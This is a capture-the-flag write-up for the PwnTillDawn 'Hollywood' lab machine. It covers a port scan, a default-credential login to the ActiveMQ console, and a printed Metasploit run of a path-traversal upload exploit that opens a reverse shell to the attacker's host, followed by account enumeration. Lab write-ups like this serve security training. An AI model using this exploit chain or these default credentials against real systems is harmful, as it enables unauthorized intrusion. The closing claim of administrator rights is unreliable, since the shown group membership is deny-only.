Hollywood
Description ⤵️
This is a Hollywood machine writeup/walkthrough, from PwnTillDawn platform -> https://online.pwntilldawn.com/ with is maintain through wizlynx group -> https://www.wizlynxgroup.com/ .
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
┌──(kali㉿kali)-[~/Downloads/PwnTillDawn/219]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.150.150.219
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-03 20:34 IST
Warning: 10.150.150.219 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.150.150.219
Host is up (0.18s latency).
Not shown: 65501 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd 0.9.41 beta
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
25/tcp open smtp Mercury/32 smtpd (Mail server account Maiser)
|_smtp-commands: localhost Hello nmap.scanme.org; ESMTPs are:, TIME
79/tcp open finger Mercury/32 fingerd
| finger: Login: Admin Name: Mail System Administrator\x0D
| \x0D
|_[No profile information]\x0D
80/tcp open http Apache httpd 2.4.34 ((Win32) OpenSSL/1.0.2o PHP/5.6.38)
|_http-server-header: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
| http-title: Welcome to XAMPP
|_Requested resource was http://10.150.150.219/dashboard/
105/tcp open ph-addressbook Mercury/32 PH addressbook server
106/tcp open pop3pw Mercury/32 poppass service
110/tcp open pop3 Mercury/32 pop3d
|_pop3-capabilities: EXPIRE(NEVER) TOP USER APOP UIDL
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap Mercury/32 imapd 4.62
|_imap-capabilities: AUTH=PLAIN complete OK X-MERCURY-1A0001 IMAP4rev1 CAPABILITY
443/tcp open ssl/http Apache httpd 2.4.34 ((Win32) OpenSSL/1.0.2o PHP/5.6.38)
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-server-header: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
|_ssl-date: TLS randomness does not represent time
| http-title: Welcome to XAMPP
|_Requested resource was https://10.150.150.219/dashboard/
| tls-alpn:
|_ http/1.1
445/tcp open ��G[�U Windows 7 Ultimate 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
554/tcp open rtsp?
1883/tcp open mqtt
| mqtt-subscribe:
| Topics and their most recent payloads:
| ActiveMQ/Advisory/Consumer/Topic/#:
|_ ActiveMQ/Advisory/MasterBroker:
2224/tcp open http Mercury/32 httpd
|_http-title: Mercury HTTP Services
2869/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
3306/tcp open mysql MariaDB (unauthorized)
5672/tcp open amqp?
|_amqp-info: ERROR: AMQP:handshake connection closed unexpectedly while reading frame header
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GetRequest, HTTPOptions, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
|_ AMQP
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.56
|_http-favicon: Apache Tomcat
8089/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2019-10-28T09:17:32
|_Not valid after: 2022-10-27T09:17:32
| http-robots.txt: 1 disallowed entry
|_/
8161/tcp open http Jetty 8.1.16.v20140903
|_http-title: Apache ActiveMQ
|_http-server-header: Jetty(8.1.16.v20140903)
10243/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
14620/tcp filtered unknown
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49251/tcp open tcpwrapped
61613/tcp open stomp Apache ActiveMQ 5.10.1 - 5.11.1
61614/tcp open http Jetty 8.1.16.v20140903
|_http-server-header: Jetty(8.1.16.v20140903)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Error 500 Server Error
61616/tcp open apachemq ActiveMQ OpenWire transport
| fingerprint-strings:
| NULL:
| ActiveMQ
| TcpNoDelayEnabled
| SizePrefixDisabled
| CacheSize
| StackTraceEnabled
| CacheEnabled
| TightEncodingEnabled
| MaxFrameSize
| MaxInactivityDuration
|_ MaxInactivityDurationInitalDelay
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)=======SF-Port5672-TCP:V=7.94%I=7%D=10/3%Time=651C3189%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,8,"AMQP\0\x01\0\0")%r(HTTPOptions,8,"AMQP\0\x01\0\0")%r(RTSPRe
SF:quest,8,"AMQP\0\x01\0\0")%r(RPCCheck,8,"AMQP\0\x01\0\0")%r(DNSVersionBi
SF:ndReqTCP,8,"AMQP\0\x01\0\0")%r(DNSStatusRequestTCP,8,"AMQP\0\x01\0\0")%
SF:r(SSLSessionReq,8,"AMQP\0\x01\0\0")%r(TerminalServerCookie,8,"AMQP\0\x0
SF:1\0\0")%r(TLSSessionReq,8,"AMQP\0\x01\0\0")%r(Kerberos,8,"AMQP\0\x01\0\
SF:0")%r(SMBProgNeg,8,"AMQP\0\x01\0\0")%r(X11Probe,8,"AMQP\0\x01\0\0")%r(F
SF:ourOhFourRequest,8,"AMQP\0\x01\0\0")%r(LPDString,8,"AMQP\0\x01\0\0")%r(
SF:LDAPSearchReq,8,"AMQP\0\x01\0\0")%r(LDAPBindReq,8,"AMQP\0\x01\0\0")%r(S
SF:IPOptions,8,"AMQP\0\x01\0\0")%r(LANDesk-RC,8,"AMQP\0\x01\0\0")%r(Termin
SF:alServer,8,"AMQP\0\x01\0\0")%r(NCP,8,"AMQP\0\x01\0\0")%r(NotesRPC,8,"AM
SF:QP\0\x01\0\0")%r(WMSRequest,8,"AMQP\0\x01\0\0")%r(oracle-tns,8,"AMQP\0\
SF:x01\0\0")%r(ms-sql-s,8,"AMQP\0\x01\0\0")%r(afp,8,"AMQP\0\x01\0\0")%r(gi
SF:op,8,"AMQP\0\x01\0\0");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)=======SF-Port61616-TCP:V=7.94%I=7%D=10/3%Time=651C3183%P=x86_64-pc-linux-gnu%r(N
SF:ULL,F4,"\0\0\0\xf0\x01ActiveMQ\0\0\0\n\x01\0\0\0\xde\0\0\0\t\0\x11TcpNo
SF:DelayEnabled\x01\x01\0\x12SizePrefixDisabled\x01\0\0\tCacheSize\x05\0\0
SF:\x04\0\0\x11StackTraceEnabled\x01\x01\0\x0cCacheEnabled\x01\x01\0\x14Ti
SF:ghtEncodingEnabled\x01\x01\0\x0cMaxFrameSize\x06\0\0\0\0\x06@\0\0\0\x15
SF:MaxInactivityDuration\x06\0\0\0\0\0\0u0\0\x20MaxInactivityDurationInita
SF:lDelay\x06\0\0\0\0\0\0'\x10");
Service Info: Hosts: localhost, HOLLYWOOD; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -2h05m27s, deviation: 4h36m58s, median: 34m26s
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-10-03T15:58:08
|_ start_date: 2020-04-02T14:13:04
| smb-os-discovery:
| OS: Windows 7 Ultimate 7601 Service Pack 1 (Windows 7 Ultimate 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: Hollywood
| NetBIOS computer name: HOLLYWOOD\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-10-03T23:58:13+08:00
Web Enumeration ⤵️
I firstly look at all the http and https ports try to enumerate with default credentials through doing this I got encountered with this port 8161 :
I tried the login credentails as admin : admin and I got in →
I got a flag and I also got the version of this service so I searched on web regarding the exploit and I found this →
https://www.exploit-db.com/exploits/48181
I launched metasploit and tried this exploit and I got the shell like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
msf6 exploit(windows/http/apache_activemq_traversal_upload) > options
Module options (exploit/windows/http/apache_activemq_traversal_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
PATH /fileserver/..\admin\ yes Traversal path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 8161 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME admin yes Username to authenticate with
subdomain no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Windows Java
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/apache_activemq_traversal_upload) > set RHOSTS 10.150.150.219
RHOSTS => 10.150.150.219
msf6 exploit(windows/http/apache_activemq_traversal_upload) > set LHOST tun0
LHOST => 10.66.66.178
msf6 exploit(windows/http/apache_activemq_traversal_upload) > run
[*] Started reverse TCP handler on 10.66.66.178:4444
[*] Uploading payload...
[*] Payload sent. Attempting to execute the payload.
[+] Payload executed!
[*] Command shell session 1 opened (10.66.66.178:4444 -> 10.150.150.219:49337) at 2023-10-03 21:30:28 +0530
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop\apache-activemq-5.11.1-bin\apache-activemq-5.11.1\bin>
-----
C:\Users\User\Desktop\apache-activemq-5.11.1-bin\apache-activemq-5.11.1\bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is 021A-9C32
Directory of C:\Users\User\Desktop\apache-activemq-5.11.1-bin\apache-activemq-5.11.1\bin
11/13/2018 05:06 PM <DIR> .
11/13/2018 05:06 PM <DIR> ..
02/13/2015 11:05 AM 19,091 activemq
02/13/2015 11:05 AM 5,665 activemq-admin
02/13/2015 11:05 AM 4,211 activemq-admin.bat
02/13/2015 11:05 AM 4,211 activemq.bat
02/13/2015 11:02 AM 15,956 activemq.jar
11/13/2018 05:06 PM <DIR> win32
11/13/2018 05:06 PM <DIR> win64
02/13/2015 10:54 AM 83,820 wrapper.jar
6 File(s) 132,954 bytes
4 Dir(s) 44,538,482,688 bytes free
C:\Users\User\Desktop\apache-activemq-5.11.1-bin\apache-activemq-5.11.1\bin>C:
C:\>net users
net users
User accounts for \\HOLLYWOOD
-------------------------------------------------------------------------------
Administrator Guest User
The command completed successfully.
C:\>whoami
whoami
hollywood\user
C:\>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============== =======================================hollywood\user S-1-5-21-2591336358-2979681539-3579421877-1000
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================================= ================ ============================================== ===========================================Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114 Group used for deny only
HOLLYWOOD\HomeUsers Alias S-1-5-21-2591336358-2979681539-3579421877-1001 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== =SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\>net localgroup
net localgroup
Aliases for \\HOLLYWOOD
-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests
*HomeUsers
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Replicator
*Users
The command completed successfully.
C:\>net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
User
The command completed successfully.
C:\>
Now I have Administrators privileges too so , I can find all the FLAGs from here !!
If you have any questions or suggestions, please leave a comment below. Thank You !